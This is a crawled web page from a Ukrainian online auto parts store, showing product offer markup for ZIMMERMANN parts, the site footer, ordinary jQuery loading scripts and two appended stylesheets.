'MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1UxQlBVbFFnUWxKQlMwVWdSRWxUUXlCRFQwRlVJRm9nS05HQjBMclF1OUN3MExRNklEYlJpTkdDTGlrPQ==', 'TVRBd0xqRXlNelV1TlRJPQ==', 'V2tsTlRVVlNUVUZPVGc9PQ==', '1', '1', 'https://img.carinfo24.online/IMAGES/86/66c5830e43ba3c0096e1709636c39953227900fe.jpg');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="4110.48" data-box="6" data-delivery="1" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">ZIMMERMANN</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +2" class="viewer-box" onclick="return gtrack(this, '342337d19a', 'ZIMMERMANN100123552');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 3"></i>       Остальные<br/>от 4110 грн     </span>      <span title="еще +2" class="viewer-box no-display" onclick="group_result_search(this, 'htg_342337d19a'); return false;">Свернуть предложения</span>                 </td>   </tr>                   </tbody>        <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.403 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">              <h1 class="uppercase">     <span itemprop="name"> ::  :: ...</span>    </h1>         <table class="get-main">    <tr>             <td style="padding: 10px; vertical-align: top;">                                              <div id="tabs-details" class="list-com-or-auto">         <ul>          <li><a href="#catalog-info">Опис</a></li>                   <li><a href="#catalog-autos">Застосовність</a></li>                  <li><a href="#catalog-production">Виробник</a></li>         </ul>         <div class="tab-content" id="catalog-info">                        <table class="get-info" style="width: 100%;">              <tbody>                           <tr><td><b></b>: </td></tr>                           </tbody>              </table>                   </div>                                  <div class="tab-content" id="catalog-autos">           <div class="bmrk">                     <div>            <span class="h2"></span>                          <a href="#" class="set-auto" onclick="_get_models(this, '','');return false;"></a>                         </div>                    </div>          </div>                           <div class="tab-content" id="catalog-production">                          <p><img src="http://img.carinfo24.online/LOGO/?version=8.5.280817"></p>                       <table class="get-info" style="width: 100%;">             <tr>              <td><div class="h2"></div></td>              <td>                               </td>             </tr>                                                                              </table>          </div>            </div>         </td>    </tr>    </table><br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=0&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817
body_size: 416
content:
.ac_results{padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{text-align:left;margin:0px;padding:7px
5px;cursor:default;display:block;line-height:16px;overflow:hidden}.ac_loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.ac_odd{background-color:#eef4fa}.ac_over{background-color:#e31e24;color:white}.autoinput{padding:0px
10px;width:98%;height:25px;font-size:12px;font-weight:bold;color:#000;border:1px
solid #F1F1F1}#tartslist{float:left;cursor:pointer;padding:6px
4px 6px 0px}.fsearch-results{margin:7px
0 0;padding:0px;border:1px
solid #dadada;background-color:white;overflow:hidden;z-index:99999;box-shadow:0 8px 21px -8px #afafaf;width:40%}.fsearch-results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.fsearch-results
li{text-align:left;margin:0px;padding:10px;cursor:default;display:block;overflow:hidden}.fsearch-loading{background:white url('/media/js/jquery-autocomplete/indicator.gif') right center no-repeat}.fsearch-results
.ac_odd{background-color:#f1f1f1}.fsearch-results
.ac_over{background-color:#ffe023;color:#000}.fsearch-results .ac_odd img,
.fsearch-results .ac_even
img{width:30px;height:30px;margin:0px
10px;float:right}.fsearch-results .acomplete-price{color:#000;font-weight:bold;float:right}.fsearch-results .ac_over .acomplete-price{color:#000 !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 783
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}